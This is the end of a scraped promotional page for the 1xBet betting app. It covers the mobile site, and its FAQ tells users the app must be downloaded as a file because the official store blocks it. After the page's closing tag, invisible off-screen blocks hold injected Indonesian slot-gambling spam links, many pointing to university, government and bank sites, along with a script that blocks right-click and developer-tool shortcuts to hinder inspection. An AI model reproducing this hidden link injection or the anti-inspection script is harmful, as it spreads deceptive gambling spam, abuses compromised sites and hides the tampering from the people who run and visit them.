                                                            <img  class="desktop" src="https://xbet-apps.com/wp-content/uploads/2023/02/xbet-apps.com_1xBet-App_670x330-1.png" alt="The advantages of playing through the app of 1xBet" title="The advantages of playing through the app of 1xBet">
                              
                                                      </div>
                      </div>
                  				
																								
                     <div id="article_block__5" class="article_block__elem wow fadeIn" data-wow-duration=".4s" data-wow-delay=".8s">
						 		                                      
                                                                    <h2 class="headline_secondary" data-wow-duration=".4s" data-wow-delay=".8s">Mobile version as an alternative to apk download to play at 1xBet</h2>
                                 
                                 
                                 
                                 
                                 

                                                         <div>
                             <p><span style="font-weight: 400">For the convenience of our customers, our company provides another way to play through the phone. Users can use the mobile version of the official site. It enjoys great popularity. It can be launched at any time convenient for you.</span></p>
<p><span style="font-weight: 400">To do this, the first thing to do is to open the browser installed on your smartphone, and in the address bar, type in the name of the office. Then follow the first link and an optimized version of the site will be at your fingertips.</span></p>
<p><span style="font-weight: 400">It is characterized by a minimalist interface and access to full functionality. The mobile version loads very quickly, so even with a slow internet connection you will be able to open the site and explore all the available offers from </span><span style="font-weight: 400">1xbet</span><span style="font-weight: 400">.</span></p>
<p><span style="font-weight: 400">The mobile version works for a long time and takes into account all the wishes of users. Therefore, it is simple and convenient. It uses the same colors as the full version of the site. Thanks to this, it will not be difficult to adapt to the gameplay.</span></p>

                                                            <img  class="desktop" src="https://xbet-apps.com/wp-content/uploads/2023/02/xbet-apps.com_1xBet-App_670x330-2.png" alt="Mobile version as an alternative to apk download to play at 1xBet" title="Mobile version as an alternative to apk download to play at 1xBet">
                              
                                                            <div class="more">
                                   <div class="more_text"><p>If we highlight other advantages of playing through the mobile version, they include:</p>
<ol>
<li>Access to the full functionality of the platform. Through the mobile version, you can bet, watch live matches, deposit, withdraw money, and do many other things. This is very convenient, because the users who play through the phone do not lose anything.</li>
<li>There is no need for 1xBet app apk download. This is an important advantage for those who don't have the most modern gadget, or users who simply don't want to waste time downloading the program. Now they can run an optimized version of the site and fully enjoy the gameplay.</li>
<li>Fast loading and stable operation. You can run the site even on a far from the most progressive gadget.</li>
</ol>
<p>Thus, if you want to play through your phone, but are not going to download anything additionally, then appreciate all the advantages of playing through the mobile version. It is fast and dynamic. It is easy to understand, which will allow you to immediately adapt to the gameplay and start betting.</p>
</div>
                                   <div class="more_btn">More</div>
                               </div>
                                                     </div>
                      </div>
                                              <div id="faq" class="popular_questions article_block__elem">
                  <h2 class="headline_main headline_popular wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">FAQ</h2>
                  <ul class="accordeon">
                                              <li class="accordeon_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".5s">
                                <h3 class="accordeon_title">Is it possible to download 1xBet on Play Market?</h3>
                                <div class="accordeon_content"><p class="text">No, the app is blocked in the official market. Therefore, users need to download a special file from our website. In fact, this is the same program. Therefore, players will definitely not lose anything.
</p></div>
                            </li>
                                                <li class="accordeon_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".5s">
                                <h3 class="accordeon_title">For which operating systems is the 1xBet app available?</h3>
                                <div class="accordeon_content"><p class="text">Our company's program is available for the main operating systems - Android and iOS. So no matter what gadget you have, you will be able to install the right app.
</p></div>
                            </li>
                                                <li class="accordeon_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".5s">
                                <h3 class="accordeon_title">Do I need to download the app to play 1xBet?</h3>
                                <div class="accordeon_content"><p class="text">Downloading the application is not a mandatory requirement of the bookmaker's office. However, thanks to the program it will be even faster to play at the office, which you can easily see for yourself.
</p></div>
                            </li>
                                      </ul>
               </div>
                        </div>
        </div>
    </div>
</main>
  
<div id="scroll_up" class="scroll_up">
    <img src="https://xbet-apps.com/wp-content/themes/xbetcricthree/img/scroll_up.png" alt="scroll up">
</div>
<footer>
		<div class="container">
				<div class="footer__wrapper">
                    <nav class="footer_menu menu">
                        <div class="menu-footer-menu-container"><ul id="footer-menu" class="footer__list header__list"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://xbet-apps.com/cricket/">Cricket</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://xbet-apps.com/kabaddi/">Kabaddi</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://xbet-apps.com/volleyball/">Volleyball</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://xbet-apps.com/baseball/">Baseball</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://xbet-apps.com/casino/">Casino</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://xbet-apps.com/account-verification/">Account Verification</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="/blog/">Blog</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="/contacts/">Contacts</a></li>
</ul></div>                    </nav>
                    <a href="https://xbet-apps.com" class="footer_logo"><img class="logo_desktop" src="https://xbet-apps.com/wp-content/themes/xbetcricthree/img/logo1.png" alt="logo"></a>
					<ul>
						<li><strong>Street:</strong> Tulip Building, 720 Tilak Road</li>
						<li><strong>Municipality:</strong> Mumbai Metropolitan Region</li>
						<li><strong>City:</strong> Mumbai</li>
						<li><strong>State:</strong> Maharashtra</li>
						<li><strong>Zip/Postcode:</strong> 400014</li>
						<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f0939891859498918289b088929584dd91808083de939f9d">[email&#160;protected]</a></li>
					</ul><ul>
					<li class="text-left"><a href="https://www.begambleaware.org/" rel="noopener noreferrer nofollow">begambleaware</a></li>
					<li class="text-left"><a href="https://www.gamstop.co.uk/" rel="noopener noreferrer nofollow">gamstop</a></li>
				</ul>
                    <div class="text-center"><p></p></div>
                </div>
		</div>
</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xbetcricthree/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://xbet-apps.com/wp-content/themes/xbetcricthree/js/navigation.js?ver=1.0.0" id="xbetcricthree-navigation-js"></script>
<script src="https://xbet-apps.com/wp-content/themes/xbetcricthree/libs/jquery-3.5.1.min.js?ver=1.0.0" id="xbetcricthree-jqueryJS-js"></script>
<script src="https://xbet-apps.com/wp-content/themes/xbetcricthree/libs/jquery.easing.min.js?ver=1.0.0" id="xbetcricthree-easingyJS-js"></script>
<script src="https://xbet-apps.com/wp-content/themes/xbetcricthree/libs/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="xbetcricthree-magnificJS-js"></script>
<script src="https://xbet-apps.com/wp-content/themes/xbetcricthree/libs/wow/js/wow.min.js?ver=1.0.0" id="xbetcricthree-wowJS-js"></script>
<script src="https://xbet-apps.com/wp-content/themes/xbetcricthree/js/common.js?ver=1.0.0" id="xbetcricthree-commonJS-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xbet-apps.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xbet-apps.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1499b957c69644b6806740489e349042","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position:absolute; width:1px; height:1px; overflow:hidden; left:-9999px; top:-9999px; visibility:hidden;">
<!-- data-animation-in-->
<!-- ===== Announcement - Paste lengkap sekali ===== -->
<!-- Paste ini dimana pun (disarankan OUTSIDE .container utama agar background benar-benar full-width). jika harus di dalam .container, masih akan melebar visualnya tapi spacing mungkin perlu disesuaikan. -->
<div class="announcement-fullwidth">
<div class="announcement-inner">
<div class="announcement-bar" role="region" aria-label="Pemberitahuan">
<div class="announcement-left" aria-hidden="false">
<div class="ann-icon" aria-hidden="true"></div>
<div class="ann-title">Pemberitahuan</div>
</div>
<div class="announcement-ticker" aria-live="polite" aria-atomic="true">
<ul class="announcement-list newsticker" id="announcement_list">
<!-- data-animation-in-->
<li>
<p><font face="Verdana" size="2">Rekomendasi <a href="https://enlaw.nls.ac.in/publications/
">Link Situs Slot Gacor Terpercaya</a> Gampang Maxwin<br>
<p><font face="Verdana" size="2">Solusi pencari <a href="https://support.doctorpodcasting.com/podcastfeed/335
">Situs Slot Gacor Hari Ini</a> dengan lebih dari 100K player setiap hari<br>
<p><font face="Verdana" size="2"><a href="https://laris-simadu.probolinggokab.go.id/masuk">Pemerintah Kabupaten Probolinggo</a><br>
<p><font face="Verdana" size="2"><a href="https://arimpex.nl/privacy-en-cookies/">Link Slot Gacor Media Service arimpex.nl</a><br>
<p><font face="Verdana" size="2"><a href="https://www.labcidade.fau.usp.br/contato/">Slot Garansi 100 - LabCidade</a><br>
<p><font face="Verdana" size="2"><a href="https://journal.kp.ac.rw/index.php/kp">KIBOGORA POLYTECHNIC SCIENTIFIC JOURNAL</a><br>
<p><font face="Verdana" size="2"><a href="https://safapply.com/contact-us/">safapply.com - contact-us</a><br>
<p><font face="Verdana" size="2"><a href="https://en.sdec-france.com/">Slot Gacor SDEC France</a><br>
<p><font face="Verdana" size="2"><a href="https://repository.rajawali.ac.id/">Repository Rajawali Open Source ETD System :: OPAC</a><br>
<p><font face="Verdana" size="2"><a href="https://sgd.ugelyunguyo.edu.pe/">UGEL Yunguyo | Portal Web</a><br>
<p><font face="Verdana" size="2"><a href="https://portal.ugelyunguyo.edu.pe/">UGEL Yunguyo | Portal</a><br>
<p><font face="Verdana" size="2"><a href="https://www.unitedseo.ae/services">www.unitedseo.ae | services</a><br>
<p><font face="Verdana" size="2"><a href="http://pridecoe.periyaruniversity.ac.in/">Periyar University, Salem</a><br>
<p><font face="Verdana" size="2"><a href="https://agvb.bank.in/tenders">Slot Online Resmi Assam Gramin Bank (AGVB)</a><br>
<p><font face="Verdana" size="2"><a href="https://acquaintbd.com/products/">Acquaint Technologies Development Sofware Slot Gacor Hari Ini</a><br>
<p><font face="Verdana" size="2"><a href="https://www.kp.ac.rw/">Link Gacor kp.ac.rw</a><br>
<p><font face="Verdana" size="2"><a href="http://daotao.hcmuc.edu.vn/">TRƯỜNG ĐẠI HỌC VĂN HÓA TP.HCM</a><br>
<p><font face="Verdana" size="2"><a href="https://blog.justlanded.com/">Situs Slot Gacor | Just Landed</a><br>
<p><font face="Verdana" size="2"><a href="https://rmrcne.org.in/content/notificaton">Slot Gacor Regional ICMR RMRCNE</a><br>
<p><font face="Verdana" size="2">Kumpulan komunitas<a href="https://rsjrw.id/profil/dokter">slot gacor gampang menang</a>paling terbaru di tahun 2026<br>
<p><font face="Verdana" size="2">Layanan live chat <a href="https://tiereddemocraticgovernance.org/
">agen judi bola</a> terpercaya 2026<br>


<a href="#">velomentgroup.com</a></font></p>
<p><font face="Verdana" size="2"><a href="https://velomentgroup.com/">velomentgroup.com</a><br>
    <a href="#">edpeiq.uomosul.edu.iq</a></font></p>
<p><font face="Verdana" size="2"><a href="https://edpeiq.uomosul.edu.iq/">edpeiq.uomosul.edu.iq</a><br>
    <a href="#">partnerportal.firmchannel.com</a></font></p>
<p><font face="Verdana" size="2"><a href="https://partnerportal.firmchannel.com/">partnerportal.firmchannel.com</a><br>
    <a href="#">fav-agoodtime.com/other/caption-love</a></font></p>
<p><font face="Verdana" size="2"><a href="https://fav-agoodtime.com/other/caption-love/">fav-agoodtime.com</a><br>
    <a href="#">econs.edu.ng</a></font></p>
<p><font face="Verdana" size="2"><a href="https://econs.edu.ng/">econs.edu.ng</a><br>
    <a href="#">adrufaicollege.edu.ng</a></font></p>
<p><font face="Verdana" size="2"><a href="https://adrufaicollege.edu.ng/">adrufaicollege.edu.ng</a><br>

<!-- End data-animation-in -->

</ul>
</div>
<div class="announcement-date" aria-hidden="true">09/25/2025 (Sel) 00:00 (GMT+07)</div>
</div>
</div>
</div>
<!-- ===== Styles (paste ke <head> atau sebelum penutup </body>) ===== -->
<style>
                                          :root{
                                            --ann-bg: #0e3b58;        /* full-width bg */
                                            --ann-inner-bg: #07394b;  /* inner bar bg */
                                            --ann-accent: #18c06b;    /* icon color */
                                            --ann-text: #ffffff;
                                            --ann-ticker-bg: #05232b;
                                            --ann-height: 56px;
                                            --ann-padding-vertical: -10px;
                                            --site-max: 1200px; /* ubah sesuai lebar container situs (1140/1200) */
                                            --ticker-gap: 5px;
                                            --ticker-speed: 100; /* px per second, increase = faster */
                                          }

                                          /* Full-width wrapper */
                                          .announcement-fullwidth{
                                            width:100%;
                                            background:var(--ann-bg);
                                            padding: var(--ann-padding-vertical) 0;
                                            box-sizing:border-box;
                                          }

                                          /* Centered inner container */
                                          .announcement-inner{
                                            max-width:var(--site-max);
                                            margin:0 auto;
                                            padding: 0 16px; /* left/right inner padding */
                                            box-sizing:border-box;
                                          }

                                          /* The visual bar */
                                          .announcement-bar{
                                            display:flex;
                                            align-items:center;
                                            gap:8px;
                                            background: var(--ann-inner-bg);
                                            color:var(--ann-text);
                                            padding:8px 12px;
                                            border-radius:10px;
                                            box-shadow: 0 4px 0 rgba(0,0,0,0.08) inset;
                                            overflow:hidden;
                                            align-items:center;
                                            min-height:48px;
                                          }

                                          /* left block */
                                          .announcement-left{
                                            display:flex;
                                            align-items:center;
                                            gap:10px;
                                            min-width:240px;
                                            max-width:300px;
                                            flex: 0 0 auto;
                                          }
                                          .ann-icon{
                                            width:40px;
                                            height:40px;
                                            border-radius:50%;
                                            background:var(--ann-accent);
                                            box-shadow:0 1px 3px rgba(0,0,0,0.2);
                                            flex:0 0 40px;
                                            /* jika mau pakai sprite/gambar, ganti background-image di sini */
                                            display:inline-block;
                                          }
                                          .ann-title{
                                            font-weight:700;
                                            font-size:15px;
                                          }

                                          /* ticker (center) */
                                          .announcement-ticker{
                                            flex:1 1 auto;
                                            min-width:0; /* penting agar flex child bisa overflow */
                                            background:var(--ann-ticker-bg);
                                            padding:8px 12px;
                                            border-radius:6px;
                                            overflow:hidden;
                                            position:relative;
                                          }

                                          /* horizontal list */
                                          .announcement-list{
                                            display:inline-flex;
                                            gap:var(--ticker-gap);
                                            align-items:center;
                                            white-space:nowrap;
                                            margin:0;
                                            padding:0;
                                            list-style:none;
                                            transform:translateX(0);
                                            will-change:transform;
                                          }
                                          .announcement-list li{
                                            display:inline-block;
                                            color:#fff;
                                            font-size:14px;
                                            line-height:1.2;
                                            max-width:100%;
                                          }
                                          .announcement-list a{
                                            color:#ffd966;
                                            text-decoration:underline;
                                          }

                                          /* right date */
                                          .announcement-date{
                                            margin-left:16px;
                                            font-size:13px;
                                            white-space:nowrap;
                                            font-weight:600;
                                            flex:0 0 auto;
                                          }

                                          /* responsive */
                                          @media (max-width:960px){
                                            .announcement-left{ min-width:120px; max-width:160px; }
                                            .announcement-date{ display:none; }
                                            .ann-title{ font-size:13px; }
                                          }
                                          @media (max-width:480px){
                                            .ann-title{ display:none; } /* hide title on tiny screens to save space */
                                            .announcement-left{ min-width:44px; }
                                            .announcement-bar{ padding:6px 8px; border-radius:6px; }
                                            .announcement-list li{ font-size:13px; }
                                          }

                                          /* small accessibility focus outline */
                                          #announcement_list:focus{
                                            outline: 3px solid rgba(255,255,255,0.12);
                                            outline-offset: 4px;
                                          }
                                        </style>

                                        <!-- ===== JS (paste sebelum </body>) ===== -->
                                        <script>
                                        (function(){
                                          const LIST_ID = 'announcement_list';
                                          const list = document.getElementById(LIST_ID);
                                          if(!list) return;

                                          // speed px/s (from CSS variable or fallback)
                                          const styleRoot = getComputedStyle(document.documentElement);
                                          const DEFAULT_SPEED = parseFloat(styleRoot.getPropertyValue('--ticker-speed')) || 100;

                                          let animation = null;
                                          let rafHandle = null;
                                          let startTime = null;
                                          let running = false;
                                          let durationSec = 0;
                                          let totalWidth = 0;
                                          let frameTranslate = 0;

                                          // keep original items to rebuild on resize
                                          const originalItems = Array.from(list.children).map(node => node.cloneNode(true));

                                          function clearListAndAppend(nodes){
                                            list.innerHTML = '';
                                            nodes.forEach(n => list.appendChild(n));
                                          }

                                          // duplicate content until it's long enough for smooth scrolling
                                          function ensureFill(){
                                            clearListAndAppend(originalItems.map(n => n.cloneNode(true)));
                                            const parentWidth = list.parentElement.offsetWidth;
                                            totalWidth = list.scrollWidth;
                                            let clones = 0;
                                            while (totalWidth < parentWidth * 2 && clones < 30){
                                              originalItems.forEach(n => list.appendChild(n.cloneNode(true)));
                                              totalWidth = list.scrollWidth;
                                              clones++;
                                            }
                                          }

                                          function startWAAnimation(){
                                            if (!('animate' in list)) {
                                              // no WA support, fallback to RAF loop
                                              startRAF();
                                              return;
                                            }

                                            // cancel previous
                                            if(animation){ animation.cancel(); animation = null; }

                                            totalWidth = list.scrollWidth;
                                            const speed = DEFAULT_SPEED;
                                            durationSec = Math.max(6, Math.ceil(totalWidth / speed)); // seconds for full cycle

                                            // animate from 0 to -totalWidth px
                                            animation = list.animate(
                                              [
                                                { transform: 'translateX(0px)' },
                                                { transform: 'translateX(' + (-totalWidth) + 'px)' }
                                              ],
                                              {
                                                duration: durationSec * 1000,
                                                iterations: Infinity,
                                                easing: 'linear'
                                              }
                                            );
                                            running = true;

                                            // pause on hover/focus handled outside using animation.pause()
                                          }

                                          // fallback RAF animation for older browsers
                                          function startRAF(){
                                            cancelRAF();

                                            totalWidth = list.scrollWidth;
                                            const speed = DEFAULT_SPEED;

                                            durationSec = Math.max(6, Math.ceil(totalWidth / speed));
                                            frameTranslate = 0;
                                            startTime = null;
                                            running = true;

                                            function step(ts){
                                              if (!startTime) startTime = ts;
                                              const elapsed = (ts - startTime) / 1000; // seconds
                                              // amount to translate in px
                                              const move = (elapsed * speed) % totalWidth;
                                              const x = -move;
                                              list.style.transform = 'translateX(' + x + 'px)';
                                              rafHandle = requestAnimationFrame(step);
                                            }
                                            rafHandle = requestAnimationFrame(step);
                                          }

                                          function cancelRAF(){
                                            if(rafHandle) {
                                              cancelAnimationFrame(rafHandle);
                                              rafHandle = null;
                                              list.style.transform = '';
                                            }
                                          }

                                          function pauseTicker(){
                                            if(animation && typeof animation.pause === 'function') {
                                              animation.pause();
                                            }
                                            cancelRAF();
                                            running = false;
                                          }
                                          function resumeTicker(){
                                            if(animation && typeof animation.play === 'function') {
                                              animation.play();
                                              running = true;
                                              return;
                                            }
                                            // else restart raf fallback
                                            startRAF();
                                          }

                                          // setup and run
                                          function initTicker(){
                                            // rebuild and ensure fill
                                            ensureFill();
                                            // start preferred animation
                                            startWAAnimation();
                                          }

                                          // Restart logic on resize (debounced)
                                          let resizeTimer = null;
                                          window.addEventListener('resize', function(){
                                            clearTimeout(resizeTimer);
                                            resizeTimer = setTimeout(function(){
                                              // restore list to original items then re-init
                                              clearListAndAppend(originalItems.map(n => n.cloneNode(true)));
                                              if(animation){ animation.cancel(); animation = null; }
                                              cancelRAF();
                                              initTicker();
                                            }, 220);
                                          });

                                          // Pause on hover or focus
                                          list.parentElement.addEventListener('mouseenter', pauseTicker);
                                          list.parentElement.addEventListener('mouseleave', resumeTicker);
                                          list.addEventListener('focus', pauseTicker);
                                          list.addEventListener('blur', resumeTicker);

                                          // kick off when DOM ready
                                          if (document.readyState === 'loading') {
                                            document.addEventListener('DOMContentLoaded', initTicker);
                                          } else {
                                            initTicker();
                                          }

                                        })();
                                        </script>
                                        <script>
                                    // block right click
                                    document.addEventListener('contextmenu', e => e.preventDefault());
                                    // block Ctrl+U / Ctrl+Shift+I / F12
                                    document.addEventListener('keydown', function(e) {
                                      if ((e.ctrlKey && e.key === 'u') || (e.ctrlKey && e.shiftKey && e.key === 'I') || e.key === 'F12') {
                                        e.preventDefault();
                                        return false;
                                      }
                                    });
                                    </script>
</div>
<!-- End data-animation-in -->
<div style="position:absolute; width:1px; height:1px; overflow:hidden; left:-9999px; top:-9999px; visibility:hidden;">
  <p>Situs bermain <a href="https://natodisyu.kg.ac.rs/">slot gacor</a> permainan slot777 di petir88 gampang maxwin jackpot hingga x5000 auto cuan.</p>
  <p>PETIR88 situs <a href="https://deskoll-dictionary.kg.ac.rs/recnik">slot Olympus</a> super scatter gacor gampang maxwin depo qris aman dan tanpa potongan.</p>
  <p>Link <a href="https://baqi.qau.edu.pk/">APK slot</a> gacor online gampang maxwin 2025.</p><p>PETIR88 situs <a href="https://deskoll-dictionary.kg.ac.rs/recnik">slot Olympus</a> super scatter gacor gampang maxwin depo qris aman dan tanpa potongan.</p>
  <p>Link Gacor <a href="https://campinggears.ph/">slot88</a> server Thailand APK slot gampang maxwin.</p>
  <p>PETIR88 situs <a href="https://studentresnet.kg.ac.rs/">slot qris</a> resmi deposit DANA, OVO, GOPAY auto cuan hari ini.</p>
  <p>Link Alternatif <a href="https://www.9thandstate.com/">AGEN RESMI SBOBET</a> terpercaya 2025.</p>
  <p><a href="https://beachpartycostabrava.com/">PETIR88</a> link bermain slot88 terbaik dengan RTP slot gacor auto cuan.</p>
  <p><a href="https://zchat.com/demo/">PETIR88</a> situs bermain slot88 terlancar anti lag dengan pola RTP gacor</p>
</div>                                   <div style="position:absolute; width:1px; height:1px; overflow:hidden; left:-9999px; top:-9999px; visibility:hidden;">
                                    <!-- data-animation-in-->
                                    <!-- ===== Announcement - Paste lengkap sekali ===== -->
                                    <!-- Paste ini dimana pun (disarankan OUTSIDE .container utama agar background benar-benar full-width).
                                         Jika harus di dalam .container, masih akan melebar visualnya tapi spacing mungkin perlu disesuaikan. -->
                                        <div class="announcement-fullwidth">
                                          <div class="announcement-inner">
                                            <div class="announcement-bar" role="region" aria-label="Pemberitahuan">
                                              <div class="announcement-left" aria-hidden="false">
                                                <div class="ann-icon" aria-hidden="true"></div>
                                                <div class="ann-title">Pemberitahuan</div>
                                              </div>

                                              <div class="announcement-ticker" aria-live="polite" aria-atomic="true">
                                                    <ul class="announcement-list newsticker" id="announcement_list">
                                                    <!-- data-animation-in-->
                                                  <li>
                          <a href="#">Tiered Democratic Governance</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://support.doctorpodcasting.com/podcastfeed/335">Situs Judi Bola</a><br>
													<a href="#">Slot Maxwin doctorpodcasting.com</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://support.doctorpodcasting.com/podcastfeed/335">Slot Gacor Gampang Maxwin</a><br>
                          <a href="#">Slot Gacor</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://laris-simadu.probolinggokab.go.id/">Pemerintah Kabupaten Probolinggo</a><br>
													<a href="#">Arimpex Media Service</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://arimpex.nl/privacy-en-cookies/">Arimpex.nl</a><br>
													<a href="#">ww.labcidade.fau.usp.br</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://www.labcidade.fau.usp.br/contato/">LabCidade</a><br>
													<a href="#">KIBOGORA POLYTECHNIC SCIENTIFIC JOURNAL</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://journal.kp.ac.rw/index.php/kp/index">kp.ac.rw</a><br>
													<a href="#">safapply.com</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://safapply.com/contact-us/">safapply.com - contact-us</a><br>
													<a href="#">LAGA88</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://en.sdec-france.com/">SDEC France</a><br>
													<a href="#">Open Source ETD System :: OPAC</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://repository.rajawali.ac.id/">Repository Rajawali</a><br>
													<a href="#">UGEL Yunguyo | Portal</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://sgd.ugelyunguyo.edu.pe/">sgd.ugelyunguyo.edu.pe</a><br>
													<a href="#">SLOT GACOR 2026</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://portal.ugelyunguyo.edu.pe/">UGEL Yunguyo | Portal</a><br>
													<a href="#">www.unitedseo.ae | services</a></font></p>
													<p><font face="Verdana" size="2"><a href="https://www.unitedseo.ae/services">United SEO Slot Gacor Hari Ini</a><br>

                                                    <!-- End data-animation-in -->

                                                </ul>
                                              </div>

                                              <div class="announcement-date" aria-hidden="true">09/25/2025 (Sel) 00:00 (GMT+07)</div>
                                            </div>
                                          </div>
                                        </div>

                                        <!-- ===== Styles (paste ke <head> atau sebelum penutup </body>) ===== -->
                                        <style>
                                          :root{
                                            --ann-bg: #0e3b58;        /* full-width bg */
                                            --ann-inner-bg: #07394b;  /* inner bar bg */
                                            --ann-accent: #18c06b;    /* icon color */
                                            --ann-text: #ffffff;
                                            --ann-ticker-bg: #05232b;
                                            --ann-height: 56px;
                                            --ann-padding-vertical: -10px;
                                            --site-max: 1200px; /* ubah sesuai lebar container situs (1140/1200) */
                                            --ticker-gap: 5px;
                                            --ticker-speed: 100; /* px per second, increase = faster */
                                          }

                                          /* Full-width wrapper */
                                          .announcement-fullwidth{
                                            width:100%;
                                            background:var(--ann-bg);
                                            padding: var(--ann-padding-vertical) 0;
                                            box-sizing:border-box;
                                          }

                                          /* Centered inner container */
                                          .announcement-inner{
                                            max-width:var(--site-max);
                                            margin:0 auto;
                                            padding: 0 16px; /* left/right inner padding */
                                            box-sizing:border-box;
                                          }

                                          /* The visual bar */
                                          .announcement-bar{
                                            display:flex;
                                            align-items:center;
                                            gap:8px;
                                            background: var(--ann-inner-bg);
                                            color:var(--ann-text);
                                            padding:8px 12px;
                                            border-radius:10px;
                                            box-shadow: 0 4px 0 rgba(0,0,0,0.08) inset;
                                            overflow:hidden;
                                            align-items:center;
                                            min-height:48px;
                                          }

                                          /* left block */
                                          .announcement-left{
                                            display:flex;
                                            align-items:center;
                                            gap:10px;
                                            min-width:240px;
                                            max-width:300px;
